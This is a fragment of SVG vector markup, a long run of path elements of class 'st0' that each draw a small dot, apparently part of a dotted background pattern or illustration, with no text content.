	<path class="st0" d="M673.7,208.9c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1-0.5,1.6h4.3c0-0.6-0.2-1.3-0.7-1.8c0,0,0,0,0,0
		c-0.2-0.2-0.5-0.3-0.8-0.4C674.2,208.9,673.9,208.9,673.7,208.9"/>
	<path class="st0" d="M206.3,52.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C207.4,52.8,206.9,52.6,206.3,52.6"/>
	<path class="st0" d="M648.9,170.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.3-0.3,0.5-0.8,0.5-1.2c0.1-0.5-0.1-1-0.4-1.5c-0.1-0.1-0.2-0.3-0.3-0.4C650,171,649.5,170.8,648.9,170.8"/>
	<path class="st0" d="M556.5,87.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C557.5,87.8,557,87.6,556.5,87.6"/>
	<path class="st0" d="M662.9,110.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C663.9,111.1,663.4,110.9,662.9,110.9"/>
	<path class="st0" d="M715.3,61.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C716.3,62.1,715.8,61.9,715.3,61.9"/>
	<path class="st0" d="M693.6,195.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C694.6,195.7,694.1,195.5,693.6,195.5"/>
	<path class="st0" d="M303.5,172.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C304.6,173.1,304.1,172.9,303.5,172.9"/>
	<path class="st0" d="M707,84.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.8,0.7-1.9,0.2-2.7c-0.1-0.1-0.2-0.3-0.3-0.4c-0.2-0.1-0.3-0.2-0.5-0.3C707.7,84.1,707.4,84.1,707,84.1"/>
	<path class="st0" d="M584.4,125.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C585.4,125.8,584.9,125.6,584.4,125.6"/>
	<path class="st0" d="M629,98.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C630.1,98.9,629.5,98.7,629,98.7"/>
	<path class="st0" d="M638.3,133.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C639.3,133.4,638.8,133.2,638.3,133.2"/>
	<path class="st0" d="M527.2,181.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C528.2,181.8,527.7,181.6,527.2,181.6"/>
	<path class="st0" d="M621.4,17.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C622.4,17.4,621.9,17.2,621.4,17.2"/>
	<path class="st0" d="M739.9,81.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.3,0.2,0.6,0.4,0.9,0.5c0.2,0,0.4,0.1,0.6,0.1
		c0.3,0,0.6-0.1,0.9-0.2c0.2-0.1,0.5-0.3,0.7-0.5c0.8-0.9,0.7-2.3-0.2-3C740.9,81.6,740.4,81.5,739.9,81.5"/>
	<path class="st0" d="M226.4,142.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C227.4,142.7,226.9,142.6,226.4,142.6"/>
	<path class="st0" d="M677.5,106.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C678.5,106.7,678,106.5,677.5,106.5"/>
	<path class="st0" d="M367.5,116.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C368.5,116.2,368,116.1,367.5,116.1"/>
	<path class="st0" d="M683.9,97.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.9,98,684.4,97.8,683.9,97.8"/>
	<path class="st0" d="M650.4,145.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.3,0.4-0.6,0.5-0.9c0-0.2,0.1-0.3,0.1-0.5c0-0.6-0.2-1.2-0.7-1.7C651.4,145.8,650.9,145.6,650.4,145.6"/>
	<path class="st0" d="M221.4,165.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C222.5,165.7,221.9,165.5,221.4,165.5"/>
	<path class="st0" d="M586.3,33.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C587.3,33.6,586.8,33.4,586.3,33.4"/>
	<path class="st0" d="M658.1,84.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C659.1,84.8,658.6,84.6,658.1,84.6"/>
	<path class="st0" d="M501.5,90.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502.6,90.6,502,90.5,501.5,90.5"/>
	<path class="st0" d="M730.8,177.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c-0.1-0.1-0.1-0.1-0.2-0.2C731.7,177.9,731.3,177.8,730.8,177.8L730.8,177.8"/>
	<path class="st0" d="M380,165.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C381,166.1,380.5,165.9,380,165.9"/>
	<path class="st0" d="M613.9,25.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C614.9,26,614.4,25.9,613.9,25.9"/>
	<path class="st0" d="M634.1,137.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.1,137.9,634.6,137.7,634.1,137.7"/>
	<path class="st0" d="M742.7,136.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C743.7,137.1,743.2,136.9,742.7,136.9"/>
	<path class="st0" d="M670.9,113.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C671.9,114,671.4,113.8,670.9,113.8"/>
	<path class="st0" d="M546.1,61.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C547.2,61.3,546.6,61.1,546.1,61.1"/>
	<path class="st0" d="M505.9,107.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C506.9,107.4,506.4,107.2,505.9,107.2"/>
	<path class="st0" d="M277.7,89.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C278.8,89.8,278.3,89.6,277.7,89.6"/>
	<path class="st0" d="M607.1,206.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C608.2,206.9,607.6,206.7,607.1,206.7"/>
	<path class="st0" d="M671.7,68.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.8,68.3,672.3,68.1,671.7,68.1"/>
	<path class="st0" d="M617,116.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C618,116.6,617.5,116.4,617,116.4"/>
	<path class="st0" d="M406.8,123.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C407.8,123.5,407.3,123.3,406.8,123.3"/>
	<path class="st0" d="M352.9,83.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C354,83.3,353.5,83.1,352.9,83.1"/>
	<path class="st0" d="M684,108.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C685.1,109.1,684.6,108.9,684,108.9"/>
	<path class="st0" d="M593,88.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C594.1,88.8,593.5,88.6,593,88.6"/>
	<path class="st0" d="M369.8,0H367c-0.1,0.1-0.1,0.1-0.2,0.2c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		C370.8,2.2,370.7,0.8,369.8,0C369.8,0,369.8,0,369.8,0"/>
	<path class="st0" d="M613.8,204.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C614.8,204.4,614.3,204.2,613.8,204.2"/>
	<path class="st0" d="M694.3,161c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.3,161.2,694.8,161,694.3,161"/>
	<path class="st0" d="M550.3,56.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C551.3,56.6,550.8,56.5,550.3,56.5"/>
	<path class="st0" d="M733.3,199.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.3,0.4-0.6,0.5-0.9c0.2-0.7,0-1.5-0.5-2c0,0-0.1-0.1-0.1-0.1C734.3,199.6,733.8,199.4,733.3,199.4"/>
	<path class="st0" d="M689.8,210.6c-0.5,0-1.1,0.2-1.5,0.6h3c0,0,0,0-0.1-0.1C690.8,210.8,690.3,210.6,689.8,210.6"/>
	<path class="st0" d="M652.6,13.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C653.7,14,653.2,13.8,652.6,13.8"/>
	<path class="st0" d="M471.7,192.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C472.7,192.5,472.2,192.3,471.7,192.3"/>
	<path class="st0" d="M702.8,80.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C703.8,80.3,703.3,80.1,702.8,80.1"/>
	<path class="st0" d="M667.8,2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C668.8,2.2,668.3,2,667.8,2"/>
	<path class="st0" d="M470.7,186c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C471.8,186.2,471.2,186,470.7,186"/>
	<path class="st0" d="M641.3,172.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.4,0,0.6-0.1
		c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.3,0.6-0.5,1-0.6c0.5-0.9,0.4-2-0.4-2.8C642.3,172.8,641.8,172.6,641.3,172.6"/>
	<path class="st0" d="M728.7,103c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9c-0.2,0.7,0,1.5,0.5,2c0,0,0.1,0.1,0.1,0.1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C729.7,103.2,729.2,103,728.7,103"/>
	<path class="st0" d="M719.2,66.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C720.2,66.5,719.7,66.3,719.2,66.3"/>
	<path class="st0" d="M425.8,118.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C426.8,118.6,426.3,118.5,425.8,118.5"/>
	<path class="st0" d="M711.6,203.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C712.6,203.6,712.1,203.4,711.6,203.4"/>
	<path class="st0" d="M611.3,101.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C612.4,101.8,611.9,101.6,611.3,101.6"/>
	<path class="st0" d="M709.9,175.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C710.9,175.6,710.4,175.5,709.9,175.5"/>
	<path class="st0" d="M660.5,143c-0.6,0-1.1,0.2-1.6,0.7c0,0,0,0,0,0c-0.4,0.5-0.6,1-0.5,1.6c0,0.5,0.3,1.1,0.7,1.5
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C661.5,143.2,661,143,660.5,143"/>
	<path class="st0" d="M559.3,191.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.3,192.1,559.8,191.9,559.3,191.9"/>
	<path class="st0" d="M516.4,40.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C517.4,40.7,516.9,40.5,516.4,40.5"/>
	<path class="st0" d="M439,55.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C440,56,439.5,55.8,439,55.8"/>
	<path class="st0" d="M593.6,118.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C594.6,118.9,594.1,118.7,593.6,118.7"/>
	<path class="st0" d="M69.8,198c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C70.8,198.2,70.3,198,69.8,198"/>
	<path class="st0" d="M501.7,65.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502.7,65.5,502.2,65.4,501.7,65.4"/>
	<path class="st0" d="M685.7,201C685.7,201,685.7,201,685.7,201c-0.6,0-1.2,0.3-1.6,0.7c0,0-0.1,0.1-0.1,0.1
		c-0.7,0.9-0.6,2.2,0.3,2.9c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C686.7,201.2,686.2,201,685.7,201"
		/>
	<path class="st0" d="M698,149.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C699,149.4,698.5,149.3,698,149.3"/>
	<path class="st0" d="M538.8,67.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C539.8,67.9,539.3,67.7,538.8,67.7"/>
	<path class="st0" d="M618.8,189.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.3,0.3,0.7,0.5,1.2,0.5c0.1,0,0.2,0,0.3,0
		c0.3,0,0.7-0.1,1-0.2c0.2-0.1,0.5-0.3,0.7-0.5c0.8-0.9,0.7-2.3-0.2-3C619.8,189.5,619.3,189.3,618.8,189.3"/>
	<path class="st0" d="M149.6,205.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C150.6,206,150.1,205.8,149.6,205.8"/>
	<path class="st0" d="M731.4,3.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C732.4,3.7,731.9,3.5,731.4,3.5"/>
	<path class="st0" d="M439.8,77.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C440.9,77.9,440.3,77.8,439.8,77.8"/>
	<path class="st0" d="M737.8,43c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C738.9,43.2,738.4,43,737.8,43"/>
	<path class="st0" d="M488.4,149.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C489.4,150,488.9,149.8,488.4,149.8"/>
	<path class="st0" d="M497.6,191.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C498.6,191.5,498.1,191.3,497.6,191.3"/>
	<path class="st0" d="M422.8,48.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C423.8,48.4,423.3,48.3,422.8,48.3"/>
	<path class="st0" d="M508.7,134.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C509.7,134.7,509.2,134.5,508.7,134.5"/>
	<path class="st0" d="M552.8,167.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C553.9,168.1,553.3,167.9,552.8,167.9"/>
	<path class="st0" d="M591.8,30.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C592.9,30.4,592.4,30.2,591.8,30.2"/>
	<path class="st0" d="M713.2,44.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.3,44.6,713.7,44.5,713.2,44.5"/>
	<path class="st0" d="M217.7,202.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C218.7,202.9,218.2,202.8,217.7,202.8"/>
	<path class="st0" d="M605.7,58.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C606.7,58.9,606.2,58.8,605.7,58.8"/>
	<path class="st0" d="M641.3,89.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C642.3,89.7,641.8,89.5,641.3,89.5"/>
	<path class="st0" d="M294.2,117.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C295.3,117.8,294.8,117.6,294.2,117.6"/>
	<path class="st0" d="M729.8,160.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C730.8,160.8,730.3,160.6,729.8,160.6"/>
	<path class="st0" d="M227.2,14.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C228.2,15.1,227.7,14.9,227.2,14.9"/>
	<path class="st0" d="M623.5,179.9c-0.1,0-0.2,0-0.3,0c-0.3,0.1-0.7,0.2-0.9,0.4c-0.1,0.1-0.2,0.2-0.4,0.3c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C624.5,180.1,624,179.9,623.5,179.9"/>
	<path class="st0" d="M594.9,4.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C595.9,4.3,595.4,4.1,594.9,4.1"/>
	<path class="st0" d="M477.1,158.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C478.1,158.8,477.6,158.6,477.1,158.6"/>
	<path class="st0" d="M742.5,108.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C743.6,108.9,743,108.7,742.5,108.7"/>
